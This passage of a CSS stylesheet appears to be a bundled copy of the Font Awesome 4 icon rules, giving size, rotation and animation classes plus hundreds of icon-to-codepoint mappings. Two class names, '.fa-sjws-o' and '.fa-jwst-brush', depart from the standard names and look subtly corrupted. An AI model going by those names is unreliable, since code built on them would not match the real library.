    vertical-align: -15%
}
.fa-2x {
    font-size: 2em
}
.fa-3x {
    font-size: 3em
}
.fa-4x {
    font-size: 4em
}
.fa-5x {
    font-size: 5em
}
.fa-fw {
    width: 1.28571429em
}
.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em
}
.fa.fa-pull-right,
.fa.pull-right {
    margin-left: .3em
}
.fa-ul>li {
    position: relative
}
.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em
}
.fa-li.fa-lg {
    left: -1.85714286em
}
.fa-border {
    padding: .2em .25em .15em;
    border: .08em solid #eee;
    border-radius: .1em
}
.fa-pull-left {
    float: left
}
.fa-pull-right {
    float: right
}
.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}
.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
.fa-rotate-90 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=1);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}
.fa-rotate-180 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}
.fa-rotate-270 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=3);
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}
.fa-flip-horizontal {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1)
}
.fa-flip-vertical {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1)
}
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-rotate-90 {
    filter: none
}
.fa-stack {
    position: relative;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}
.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}
.fa-stack-1x {
    line-height: inherit
}
[class*=" ti-"],
[class*=" pe-7s-"],
[class^=pe-7s-],
[class^=ti-],
[data-icon]:before {
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    speak: none
}
.fa-stack-2x {
    font-size: 2em
}
.fa-inverse {
    color: #fff
}
.fa-glass:before {
    content: "\f000"
}
.fa-music:before {
    content: "\f001"
}
.fa-search:before {
    content: "\f002"
}
.fa-envelope-o:before {
    content: "\f003"
}
.fa-heart:before {
    content: "\f004"
}
.fa-star:before {
    content: "\f005"
}
.fa-star-o:before {
    content: "\f006"
}
.fa-user:before {
    content: "\f007"
}
.fa-film:before {
    content: "\f008"
}
.fa-th-large:before {
    content: "\f009"
}
.fa-th:before {
    content: "\f00a"
}
.fa-th-list:before {
    content: "\f00b"
}
.fa-check:before {
    content: "\f00c"
}
.fa-close:before,
.fa-remove:before,
.fa-times:before {
    content: "\f00d"
}
.fa-search-plus:before {
    content: "\f00e"
}
.fa-search-minus:before {
    content: "\f010"
}
.fa-power-off:before {
    content: "\f011"
}
.fa-signal:before {
    content: "\f012"
}
.fa-cog:before,
.fa-gear:before {
    content: "\f013"
}
.fa-trash-o:before {
    content: "\f014"
}
.fa-home:before {
    content: "\f015"
}
.fa-file-o:before {
    content: "\f016"
}
.fa-clock-o:before {
    content: "\f017"
}
.fa-road:before {
    content: "\f018"
}
.fa-download:before {
    content: "\f019"
}
.fa-arrow-circle-o-down:before {
    content: "\f01a"
}
.fa-arrow-circle-o-up:before {
    content: "\f01b"
}
.fa-inbox:before {
    content: "\f01c"
}
.fa-play-circle-o:before {
    content: "\f01d"
}
.fa-repeat:before,
.fa-rotate-right:before {
    content: "\f01e"
}
.fa-refresh:before {
    content: "\f021"
}
.fa-list-alt:before {
    content: "\f022"
}
.fa-lock:before {
    content: "\f023"
}
.fa-flag:before {
    content: "\f024"
}
.fa-headphones:before {
    content: "\f025"
}
.fa-volume-off:before {
    content: "\f026"
}
.fa-volume-down:before {
    content: "\f027"
}
.fa-volume-up:before {
    content: "\f028"
}
.fa-qrcode:before {
    content: "\f029"
}
.fa-barcode:before {
    content: "\f02a"
}
.fa-tag:before {
    content: "\f02b"
}
.fa-tags:before {
    content: "\f02c"
}
.fa-book:before {
    content: "\f02d"
}
.fa-bookmark:before {
    content: "\f02e"
}
.fa-print:before {
    content: "\f02f"
}
.fa-camera:before {
    content: "\f030"
}
.fa-font:before {
    content: "\f031"
}
.fa-bold:before {
    content: "\f032"
}
.fa-italic:before {
    content: "\f033"
}
.fa-text-height:before {
    content: "\f034"
}
.fa-text-width:before {
    content: "\f035"
}
.fa-align-left:before {
    content: "\f036"
}
.fa-align-center:before {
    content: "\f037"
}
.fa-align-right:before {
    content: "\f038"
}
.fa-align-justify:before {
    content: "\f039"
}
.fa-list:before {
    content: "\f03a"
}
.fa-dedent:before,
.fa-outdent:before {
    content: "\f03b"
}
.fa-indent:before {
    content: "\f03c"
}
.fa-video-camera:before {
    content: "\f03d"
}
.fa-image:before,
.fa-photo:before,
.fa-picture-o:before {
    content: "\f03e"
}
.fa-pencil:before {
    content: "\f040"
}
.fa-map-marker:before {
    content: "\f041"
}
.fa-adjust:before {
    content: "\f042"
}
.fa-tint:before {
    content: "\f043"
}
.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\f044"
}
.fa-share-square-o:before {
    content: "\f045"
}
.fa-check-square-o:before {
    content: "\f046"
}
.fa-arrows:before {
    content: "\f047"
}
.fa-step-backward:before {
    content: "\f048"
}
.fa-fast-backward:before {
    content: "\f049"
}
.fa-backward:before {
    content: "\f04a"
}
.fa-play:before {
    content: "\f04b"
}
.fa-pause:before {
    content: "\f04c"
}
.fa-stop:before {
    content: "\f04d"
}
.fa-forward:before {
    content: "\f04e"
}
.fa-fast-forward:before {
    content: "\f050"
}
.fa-step-forward:before {
    content: "\f051"
}
.fa-eject:before {
    content: "\f052"
}
.fa-chevron-left:before {
    content: "\f053"
}
.fa-chevron-right:before {
    content: "\f054"
}
.fa-plus-circle:before {
    content: "\f055"
}
.fa-minus-circle:before {
    content: "\f056"
}
.fa-times-circle:before {
    content: "\f057"
}
.fa-check-circle:before {
    content: "\f058"
}
.fa-question-circle:before {
    content: "\f059"
}
.fa-info-circle:before {
    content: "\f05a"
}
.fa-crosshairs:before {
    content: "\f05b"
}
.fa-times-circle-o:before {
    content: "\f05c"
}
.fa-check-circle-o:before {
    content: "\f05d"
}
.fa-ban:before {
    content: "\f05e"
}
.fa-arrow-left:before {
    content: "\f060"
}
.fa-arrow-right:before {
    content: "\f061"
}
.fa-arrow-up:before {
    content: "\f062"
}
.fa-arrow-down:before {
    content: "\f063"
}
.fa-mail-forward:before,
.fa-share:before {
    content: "\f064"
}
.fa-expand:before {
    content: "\f065"
}
.fa-compress:before {
    content: "\f066"
}
.fa-plus:before {
    content: "\f067"
}
.fa-minus:before {
    content: "\f068"
}
.fa-asterisk:before {
    content: "\f069"
}
.fa-exclamation-circle:before {
    content: "\f06a"
}
.fa-gift:before {
    content: "\f06b"
}
.fa-leaf:before {
    content: "\f06c"
}
.fa-fire:before {
    content: "\f06d"
}
.fa-eye:before {
    content: "\f06e"
}
.fa-eye-slash:before {
    content: "\f070"
}
.fa-exclamation-triangle:before,
.fa-warning:before {
    content: "\f071"
}
.fa-plane:before {
    content: "\f072"
}
.fa-calendar:before {
    content: "\f073"
}
.fa-random:before {
    content: "\f074"
}
.fa-comment:before {
    content: "\f075"
}
.fa-magnet:before {
    content: "\f076"
}
.fa-chevron-up:before {
    content: "\f077"
}
.fa-chevron-down:before {
    content: "\f078"
}
.fa-retweet:before {
    content: "\f079"
}
.fa-shopping-cart:before {
    content: "\f07a"
}
.fa-folder:before {
    content: "\f07b"
}
.fa-folder-open:before {
    content: "\f07c"
}
.fa-arrows-v:before {
    content: "\f07d"
}
.fa-arrows-h:before {
    content: "\f07e"
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\f080"
}
.fa-twitter-square:before {
    content: "\f081"
}
.fa-facebook-square:before {
    content: "\f082"
}
.fa-camera-retro:before {
    content: "\f083"
}
.fa-key:before {
    content: "\f084"
}
.fa-cogs:before,
.fa-gears:before {
    content: "\f085"
}
.fa-comments:before {
    content: "\f086"
}
.fa-thumbs-o-up:before {
    content: "\f087"
}
.fa-thumbs-o-down:before {
    content: "\f088"
}
.fa-star-half:before {
    content: "\f089"
}
.fa-heart-o:before {
    content: "\f08a"
}
.fa-sign-out:before {
    content: "\f08b"
}
.fa-linkedin-square:before {
    content: "\f08c"
}
.fa-thumb-tack:before {
    content: "\f08d"
}
.fa-external-link:before {
    content: "\f08e"
}
.fa-sign-in:before {
    content: "\f090"
}
.fa-trophy:before {
    content: "\f091"
}
.fa-github-square:before {
    content: "\f092"
}
.fa-upload:before {
    content: "\f093"
}
.fa-lemon-o:before {
    content: "\f094"
}
.fa-phone:before {
    content: "\f095"
}
.fa-square-o:before {
    content: "\f096"
}
.fa-bookmark-o:before {
    content: "\f097"
}
.fa-phone-square:before {
    content: "\f098"
}
.fa-twitter:before {
    content: "\f099"
}
.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"
}
.fa-github:before {
    content: "\f09b"
}
.fa-unlock:before {
    content: "\f09c"
}
.fa-credit-card:before {
    content: "\f09d"
}
.fa-feed:before,
.fa-rss:before {
    content: "\f09e"
}
.fa-hdd-o:before {
    content: "\f0a0"
}
.fa-bullhorn:before {
    content: "\f0a1"
}
.fa-bell:before {
    content: "\f0f3"
}
.fa-certificate:before {
    content: "\f0a3"
}
.fa-hand-o-right:before {
    content: "\f0a4"
}
.fa-hand-o-left:before {
    content: "\f0a5"
}
.fa-hand-o-up:before {
    content: "\f0a6"
}
.fa-hand-o-down:before {
    content: "\f0a7"
}
.fa-arrow-circle-left:before {
    content: "\f0a8"
}
.fa-arrow-circle-right:before {
    content: "\f0a9"
}
.fa-arrow-circle-up:before {
    content: "\f0aa"
}
.fa-arrow-circle-down:before {
    content: "\f0ab"
}
.fa-globe:before {
    content: "\f0ac"
}
.fa-wrench:before {
    content: "\f0ad"
}
.fa-tasks:before {
    content: "\f0ae"
}
.fa-filter:before {
    content: "\f0b0"
}
.fa-briefcase:before {
    content: "\f0b1"
}
.fa-arrows-alt:before {
    content: "\f0b2"
}
.fa-group:before,
.fa-users:before {
    content: "\f0c0"
}
.fa-chain:before,
.fa-link:before {
    content: "\f0c1"
}
.fa-cloud:before {
    content: "\f0c2"
}
.fa-flask:before {
    content: "\f0c3"
}
.fa-cut:before,
.fa-scissors:before {
    content: "\f0c4"
}
.fa-copy:before,
.fa-files-o:before {
    content: "\f0c5"
}
.fa-paperclip:before {
    content: "\f0c6"
}
.fa-floppy-o:before,
.fa-save:before {
    content: "\f0c7"
}
.fa-square:before {
    content: "\f0c8"
}
.fa-bars:before,
.fa-navicon:before,
.fa-reorder:before {
    content: "\f0c9"
}
.fa-list-ul:before {
    content: "\f0ca"
}
.fa-list-ol:before {
    content: "\f0cb"
}
.fa-strikethrough:before {
    content: "\f0cc"
}
.fa-underline:before {
    content: "\f0cd"
}
.fa-table:before {
    content: "\f0ce"
}
.fa-magic:before {
    content: "\f0d0"
}
.fa-truck:before {
    content: "\f0d1"
}
.fa-pinterest:before {
    content: "\f0d2"
}
.fa-pinterest-square:before {
    content: "\f0d3"
}
.fa-google-plus-square:before {
    content: "\f0d4"
}
.fa-google-plus:before {
    content: "\f0d5"
}
.fa-money:before {
    content: "\f0d6"
}
.fa-caret-down:before {
    content: "\f0d7"
}
.fa-caret-up:before {
    content: "\f0d8"
}
.fa-caret-left:before {
    content: "\f0d9"
}
.fa-caret-right:before {
    content: "\f0da"
}
.fa-columns:before {
    content: "\f0db"
}
.fa-sort:before,
.fa-unsorted:before {
    content: "\f0dc"
}
.fa-sort-desc:before,
.fa-sort-down:before {
    content: "\f0dd"
}
.fa-sort-asc:before,
.fa-sort-up:before {
    content: "\f0de"
}
.fa-envelope:before {
    content: "\f0e0"
}
.fa-linkedin:before {
    content: "\f0e1"
}
.fa-rotate-left:before,
.fa-undo:before {
    content: "\f0e2"
}
.fa-gavel:before,
.fa-legal:before {
    content: "\f0e3"
}
.fa-dashboard:before,
.fa-tachometer:before {
    content: "\f0e4"
}
.fa-comment-o:before {
    content: "\f0e5"
}
.fa-comments-o:before {
    content: "\f0e6"
}
.fa-bolt:before,
.fa-flash:before {
    content: "\f0e7"
}
.fa-sitemap:before {
    content: "\f0e8"
}
.fa-umbrella:before {
    content: "\f0e9"
}
.fa-clipboard:before,
.fa-paste:before {
    content: "\f0ea"
}
.fa-lightbulb-o:before {
    content: "\f0eb"
}
.fa-exchange:before {
    content: "\f0ec"
}
.fa-cloud-download:before {
    content: "\f0ed"
}
.fa-cloud-upload:before {
    content: "\f0ee"
}
.fa-user-md:before {
    content: "\f0f0"
}
.fa-stethoscope:before {
    content: "\f0f1"
}
.fa-suitcase:before {
    content: "\f0f2"
}
.fa-bell-o:before {
    content: "\f0a2"
}
.fa-coffee:before {
    content: "\f0f4"
}
.fa-cutlery:before {
    content: "\f0f5"
}
.fa-file-text-o:before {
    content: "\f0f6"
}
.fa-building-o:before {
    content: "\f0f7"
}
.fa-hospital-o:before {
    content: "\f0f8"
}
.fa-ambulance:before {
    content: "\f0f9"
}
.fa-medkit:before {
    content: "\f0fa"
}
.fa-fighter-jet:before {
    content: "\f0fb"
}
.fa-beer:before {
    content: "\f0fc"
}
.fa-h-square:before {
    content: "\f0fd"
}
.fa-plus-square:before {
    content: "\f0fe"
}
.fa-angle-double-left:before {
    content: "\f100"
}
.fa-angle-double-right:before {
    content: "\f101"
}
.fa-angle-double-up:before {
    content: "\f102"
}
.fa-angle-double-down:before {
    content: "\f103"
}
.fa-angle-left:before {
    content: "\f104"
}
.fa-angle-right:before {
    content: "\f105"
}
.fa-angle-up:before {
    content: "\f106"
}
.fa-angle-down:before {
    content: "\f107"
}
.fa-desktop:before {
    content: "\f108"
}
.fa-laptop:before {
    content: "\f109"
}
.fa-tablet:before {
    content: "\f10a"
}
.fa-mobile-phone:before,
.fa-mobile:before {
    content: "\f10b"
}
.fa-circle-o:before {
    content: "\f10c"
}
.fa-quote-left:before {
    content: "\f10d"
}
.fa-quote-right:before {
    content: "\f10e"
}
.fa-spinner:before {
    content: "\f110"
}
.fa-circle:before {
    content: "\f111"
}
.fa-mail-reply:before,
.fa-reply:before {
    content: "\f112"
}
.fa-github-alt:before {
    content: "\f113"
}
.fa-folder-o:before {
    content: "\f114"
}
.fa-folder-open-o:before {
    content: "\f115"
}
.fa-smile-o:before {
    content: "\f118"
}
.fa-frown-o:before {
    content: "\f119"
}
.fa-meh-o:before {
    content: "\f11a"
}
.fa-gamepad:before {
    content: "\f11b"
}
.fa-keyboard-o:before {
    content: "\f11c"
}
.fa-flag-o:before {
    content: "\f11d"
}
.fa-flag-checkered:before {
    content: "\f11e"
}
.fa-terminal:before {
    content: "\f120"
}
.fa-code:before {
    content: "\f121"
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "\f122"
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "\f123"
}
.fa-location-arrow:before {
    content: "\f124"
}
.fa-crop:before {
    content: "\f125"
}
.fa-code-fork:before {
    content: "\f126"
}
.fa-chain-broken:before,
.fa-unlink:before {
    content: "\f127"
}
.fa-question:before {
    content: "\f128"
}
.fa-info:before {
    content: "\f129"
}
.fa-exclamation:before {
    content: "\f12a"
}
.fa-superscript:before {
    content: "\f12b"
}
.fa-subscript:before {
    content: "\f12c"
}
.fa-eraser:before {
    content: "\f12d"
}
.fa-puzzle-piece:before {
    content: "\f12e"
}
.fa-microphone:before {
    content: "\f130"
}
.fa-microphone-slash:before {
    content: "\f131"
}
.fa-shield:before {
    content: "\f132"
}
.fa-calendar-o:before {
    content: "\f133"
}
.fa-fire-extinguisher:before {
    content: "\f134"
}
.fa-rocket:before {
    content: "\f135"
}
.fa-maxcdn:before {
    content: "\f136"
}
.fa-chevron-circle-left:before {
    content: "\f137"
}
.fa-chevron-circle-right:before {
    content: "\f138"
}
.fa-chevron-circle-up:before {
    content: "\f139"
}
.fa-chevron-circle-down:before {
    content: "\f13a"
}
.fa-html5:before {
    content: "\f13b"
}
.fa-css3:before {
    content: "\f13c"
}
.fa-anchor:before {
    content: "\f13d"
}
.fa-unlock-alt:before {
    content: "\f13e"
}
.fa-bullseye:before {
    content: "\f140"
}
.fa-ellipsis-h:before {
    content: "\f141"
}
.fa-ellipsis-v:before {
    content: "\f142"
}
.fa-rss-square:before {
    content: "\f143"
}
.fa-play-circle:before {
    content: "\f144"
}
.fa-ticket:before {
    content: "\f145"
}
.fa-minus-square:before {
    content: "\f146"
}
.fa-minus-square-o:before {
    content: "\f147"
}
.fa-level-up:before {
    content: "\f148"
}
.fa-level-down:before {
    content: "\f149"
}
.fa-check-square:before {
    content: "\f14a"
}
.fa-pencil-square:before {
    content: "\f14b"
}
.fa-external-link-square:before {
    content: "\f14c"
}
.fa-share-square:before {
    content: "\f14d"
}
.fa-compass:before {
    content: "\f14e"
}
.fa-caret-square-o-down:before,
.fa-toggle-down:before {
    content: "\f150"
}
.fa-caret-square-o-up:before,
.fa-toggle-up:before {
    content: "\f151"
}
.fa-caret-square-o-right:before,
.fa-toggle-right:before {
    content: "\f152"
}
.fa-eur:before,
.fa-euro:before {
    content: "\f153"
}
.fa-gbp:before {
    content: "\f154"
}
.fa-dollar:before,
.fa-usd:before {
    content: "\f155"
}
.fa-inr:before,
.fa-rupee:before {
    content: "\f156"
}
.fa-cny:before,
.fa-jpy:before,
.fa-rmb:before,
.fa-yen:before {
    content: "\f157"
}
.fa-rouble:before,
.fa-rub:before,
.fa-ruble:before {
    content: "\f158"
}
.fa-krw:before,
.fa-won:before {
    content: "\f159"
}
.fa-bitcoin:before,
.fa-btc:before {
    content: "\f15a"
}
.fa-file:before {
    content: "\f15b"
}
.fa-file-text:before {
    content: "\f15c"
}
.fa-sort-alpha-asc:before {
    content: "\f15d"
}
.fa-sort-alpha-desc:before {
    content: "\f15e"
}
.fa-sort-amount-asc:before {
    content: "\f160"
}
.fa-sort-amount-desc:before {
    content: "\f161"
}
.fa-sort-numeric-asc:before {
    content: "\f162"
}
.fa-sort-numeric-desc:before {
    content: "\f163"
}
.fa-thumbs-up:before {
    content: "\f164"
}
.fa-thumbs-down:before {
    content: "\f165"
}
.fa-youtube-square:before {
    content: "\f166"
}
.fa-youtube:before {
    content: "\f167"
}
.fa-xing:before {
    content: "\f168"
}
.fa-xing-square:before {
    content: "\f169"
}
.fa-youtube-play:before {
    content: "\f16a"
}
.fa-dropbox:before {
    content: "\f16b"
}
.fa-stack-overflow:before {
    content: "\f16c"
}
.fa-instagram:before {
    content: "\f16d"
}
.fa-flickr:before {
    content: "\f16e"
}
.fa-adn:before {
    content: "\f170"
}
.fa-bitbucket:before {
    content: "\f171"
}
.fa-bitbucket-square:before {
    content: "\f172"
}
.fa-tumblr:before {
    content: "\f173"
}
.fa-tumblr-square:before {
    content: "\f174"
}
.fa-long-arrow-down:before {
    content: "\f175"
}
.fa-long-arrow-up:before {
    content: "\f176"
}
.fa-long-arrow-left:before {
    content: "\f177"
}
.fa-long-arrow-right:before {
    content: "\f178"
}
.fa-apple:before {
    content: "\f179"
}
.fa-windows:before {
    content: "\f17a"
}
.fa-android:before {
    content: "\f17b"
}
.fa-linux:before {
    content: "\f17c"
}
.fa-dribbble:before {
    content: "\f17d"
}
.fa-skype:before {
    content: "\f17e"
}
.fa-foursquare:before {
    content: "\f180"
}
.fa-trello:before {
    content: "\f181"
}
.fa-female:before {
    content: "\f182"
}
.fa-male:before {
    content: "\f183"
}
.fa-gittip:before,
.fa-gratipay:before {
    content: "\f184"
}
.fa-sjws-o:before {
    content: "\f185"
}
.fa-moon-o:before {
    content: "\f186"
}
.fa-archive:before {
    content: "\f187"
}
.fa-bug:before {
    content: "\f188"
}
.fa-vk:before {
    content: "\f189"
}
.fa-weibo:before {
    content: "\f18a"
}
.fa-renren:before {
    content: "\f18b"
}
.fa-pagelines:before {
    content: "\f18c"
}
.fa-stack-exchange:before {
    content: "\f18d"
}
.fa-arrow-circle-o-right:before {
    content: "\f18e"
}
.fa-arrow-circle-o-left:before {
    content: "\f190"
}
.fa-caret-square-o-left:before,
.fa-toggle-left:before {
    content: "\f191"
}
.fa-dot-circle-o:before {
    content: "\f192"
}
.fa-wheelchair:before {
    content: "\f193"
}
.fa-vimeo-square:before {
    content: "\f194"
}
.fa-try:before,
.fa-turkish-lira:before {
    content: "\f195"
}
.fa-plus-square-o:before {
    content: "\f196"
}
.fa-space-shuttle:before {
    content: "\f197"
}
.fa-slack:before {
    content: "\f198"
}
.fa-envelope-square:before {
    content: "\f199"
}
.fa-wordpress:before {
    content: "\f19a"
}
.fa-openid:before {
    content: "\f19b"
}
.fa-bank:before,
.fa-institution:before,
.fa-university:before {
    content: "\f19c"
}
.fa-graduation-cap:before,
.fa-mortar-board:before {
    content: "\f19d"
}
.fa-yahoo:before {
    content: "\f19e"
}
.fa-google:before {
    content: "\f1a0"
}
.fa-reddit:before {
    content: "\f1a1"
}
.fa-reddit-square:before {
    content: "\f1a2"
}
.fa-stumbleupon-circle:before {
    content: "\f1a3"
}
.fa-stumbleupon:before {
    content: "\f1a4"
}
.fa-delicious:before {
    content: "\f1a5"
}
.fa-digg:before {
    content: "\f1a6"
}
.fa-pied-piper:before {
    content: "\f1a7"
}
.fa-pied-piper-alt:before {
    content: "\f1a8"
}
.fa-drupal:before {
    content: "\f1a9"
}
.fa-joomla:before {
    content: "\f1aa"
}
.fa-language:before {
    content: "\f1ab"
}
.fa-fax:before {
    content: "\f1ac"
}
.fa-building:before {
    content: "\f1ad"
}
.fa-child:before {
    content: "\f1ae"
}
.fa-paw:before {
    content: "\f1b0"
}
.fa-spoon:before {
    content: "\f1b1"
}
.fa-cube:before {
    content: "\f1b2"
}
.fa-cubes:before {
    content: "\f1b3"
}
.fa-behance:before {
    content: "\f1b4"
}
.fa-behance-square:before {
    content: "\f1b5"
}
.fa-steam:before {
    content: "\f1b6"
}
.fa-steam-square:before {
    content: "\f1b7"
}
.fa-recycle:before {
    content: "\f1b8"
}
.fa-automobile:before,
.fa-car:before {
    content: "\f1b9"
}
.fa-cab:before,
.fa-taxi:before {
    content: "\f1ba"
}
.fa-tree:before {
    content: "\f1bb"
}
.fa-spotify:before {
    content: "\f1bc"
}
.fa-deviantart:before {
    content: "\f1bd"
}
.fa-soundcloud:before {
    content: "\f1be"
}
.fa-database:before {
    content: "\f1c0"
}
.fa-file-pdf-o:before {
    content: "\f1c1"
}
.fa-file-word-o:before {
    content: "\f1c2"
}
.fa-file-excel-o:before {
    content: "\f1c3"
}
.fa-file-powerpoint-o:before {
    content: "\f1c4"
}
.fa-file-image-o:before,
.fa-file-photo-o:before,
.fa-file-picture-o:before {
    content: "\f1c5"
}
.fa-file-archive-o:before,
.fa-file-zip-o:before {
    content: "\f1c6"
}
.fa-file-audio-o:before,
.fa-file-sound-o:before {
    content: "\f1c7"
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "\f1c8"
}
.fa-file-code-o:before {
    content: "\f1c9"
}
.fa-vine:before {
    content: "\f1ca"
}
.fa-codepen:before {
    content: "\f1cb"
}
.fa-jsfiddle:before {
    content: "\f1cc"
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-ring:before,
.fa-life-saver:before,
.fa-support:before {
    content: "\f1cd"
}
.fa-circle-o-notch:before {
    content: "\f1ce"
}
.fa-ra:before,
.fa-rebel:before {
    content: "\f1d0"
}
.fa-empire:before,
.fa-ge:before {
    content: "\f1d1"
}
.fa-git-square:before {
    content: "\f1d2"
}
.fa-git:before {
    content: "\f1d3"
}
.fa-hacker-news:before,
.fa-y-combinator-square:before,
.fa-yc-square:before {
    content: "\f1d4"
}
.fa-tencent-weibo:before {
    content: "\f1d5"
}
.fa-qq:before {
    content: "\f1d6"
}
.fa-wechat:before,
.fa-weixin:before {
    content: "\f1d7"
}
.fa-paper-plane:before,
.fa-send:before {
    content: "\f1d8"
}
.fa-paper-plane-o:before,
.fa-send-o:before {
    content: "\f1d9"
}
.fa-history:before {
    content: "\f1da"
}
.fa-circle-thin:before {
    content: "\f1db"
}
.fa-header:before {
    content: "\f1dc"
}
.fa-paragraph:before {
    content: "\f1dd"
}
.fa-sliders:before {
    content: "\f1de"
}
.fa-share-alt:before {
    content: "\f1e0"
}
.fa-share-alt-square:before {
    content: "\f1e1"
}
.fa-bomb:before {
    content: "\f1e2"
}
.fa-futbol-o:before,
.fa-soccer-ball-o:before {
    content: "\f1e3"
}
.fa-tty:before {
    content: "\f1e4"
}
.fa-binoculars:before {
    content: "\f1e5"
}
.fa-plug:before {
    content: "\f1e6"
}
.fa-slideshare:before {
    content: "\f1e7"
}
.fa-twitch:before {
    content: "\f1e8"
}
.fa-yelp:before {
    content: "\f1e9"
}
.fa-newspaper-o:before {
    content: "\f1ea"
}
.fa-wifi:before {
    content: "\f1eb"
}
.fa-calculator:before {
    content: "\f1ec"
}
.fa-paypal:before {
    content: "\f1ed"
}
.fa-google-wallet:before {
    content: "\f1ee"
}
.fa-cc-visa:before {
    content: "\f1f0"
}
.fa-cc-mastercard:before {
    content: "\f1f1"
}
.fa-cc-discover:before {
    content: "\f1f2"
}
.fa-cc-amex:before {
    content: "\f1f3"
}
.fa-cc-paypal:before {
    content: "\f1f4"
}
.fa-cc-stripe:before {
    content: "\f1f5"
}
.fa-bell-slash:before {
    content: "\f1f6"
}
.fa-bell-slash-o:before {
    content: "\f1f7"
}
.fa-trash:before {
    content: "\f1f8"
}
.fa-copyright:before {
    content: "\f1f9"
}
.fa-at:before {
    content: "\f1fa"
}
.fa-eyedropper:before {
    content: "\f1fb"
}
.fa-jwst-brush:before {
    content: "\f1fc"
}
.fa-birthday-cake:before {
    content: "\f1fd"
}
.fa-area-chart:before {
    content: "\f1fe"
}
.fa-pie-chart:before {
    content: "\f200"
}
.fa-line-chart:before {
    content: "\f201"
}
.fa-lastfm:before {
    content: "\f202"
}
.fa-lastfm-square:before {
    content: "\f203"
}
.fa-toggle-off:before {
    content: "\f204"
}
.fa-toggle-on:before {
    content: "\f205"
}
.fa-bicycle:before {
    content: "\f206"
}
.fa-bus:before {
    content: "\f207"
}
.fa-ioxhost:before {
    content: "\f208"
}
.fa-angellist:before {
    content: "\f209"
}
.fa-cc:before {
    content: "\f20a"
}
.fa-ils:before,
.fa-shekel:before,
.fa-sheqel:before {
    content: "\f20b"
}
.fa-meanpath:before {
    content: "\f20c"
}
.fa-buysellads:before {
    content: "\f20d"
}
.fa-connectdevelop:before {
    content: "\f20e"
}
.fa-dashcube:before {
    content: "\f210"
}
.fa-forumbee:before {
    content: "\f211"
}
.fa-leanpub:before {
    content: "\f212"
}
.fa-sellsy:before {
    content: "\f213"
}
.fa-shirtsinbulk:before {
    content: "\f214"
}
.fa-simplybuilt:before {
    content: "\f215"
}
.fa-skyatlas:before {
    content: "\f216"
}
.fa-cart-plus:before {
    content: "\f217"
}
.fa-cart-arrow-down:before {
    content: "\f218"
}
.fa-diamond:before {
    content: "\f219"
}
.fa-ship:before {
    content: "\f21a"
}
.fa-user-secret:before {
    content: "\f21b"
}
.fa-motorcycle:before {
    content: "\f21c"
}
.fa-street-view:before {
    content: "\f21d"
}
.fa-heartbeat:before {
    content: "\f21e"
}
.fa-venus:before {
    content: "\f221"
}
.fa-mars:before {
    content: "\f222"
}
.fa-mercury:before {
    content: "\f223"
}
.fa-intersex:before,
.fa-transgender:before {
    content: "\f224"
}
.fa-transgender-alt:before {
    content: "\f225"
}
.fa-venus-double:before {
    content: "\f226"
}
.fa-mars-double:before {
    content: "\f227"
}
.fa-venus-mars:before {
    content: "\f228"
}
.fa-mars-stroke:before {
    content: "\f229"
}
.fa-mars-stroke-v:before {
    content: "\f22a"
}
.fa-mars-stroke-h:before {
    content: "\f22b"
}
.fa-neuter:before {
    content: "\f22c"
}
.fa-genderless:before {
    content: "\f22d"
}
.fa-facebook-official:before {
    content: "\f230"
}
.fa-pinterest-p:before {
    content: "\f231"
}
.fa-whatsapp:before {
    content: "\f232"
}
.fa-server:before {
    content: "\f233"
}
.fa-user-plus:before {
    content: "\f234"
}
.fa-user-times:before {
    content: "\f235"
}
.fa-bed:before,
.fa-hotel:before {
    content: "\f236"
}
.fa-viacoin:before {
    content: "\f237"
}
.fa-train:before {
    content: "\f238"
}
.fa-subway:before {
    content: "\f239"
}
.fa-medium:before {
    content: "\f23a"
}
.fa-y-combinator:before,
.fa-yc:before {
    content: "\f23b"
}
.fa-optin-monster:before {
    content: "\f23c"
}
.fa-opencart:before {
    content: "\f23d"
}
.fa-expeditedssl:before {
    content: "\f23e"
}
.fa-battery-4:before,
.fa-battery-full:before {
    content: "\f240"
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "\f241"
}
.fa-battery-2:before,
.fa-battery-half:before {
    content: "\f242"
}
.fa-battery-1:before,
.fa-battery-quarter:before {
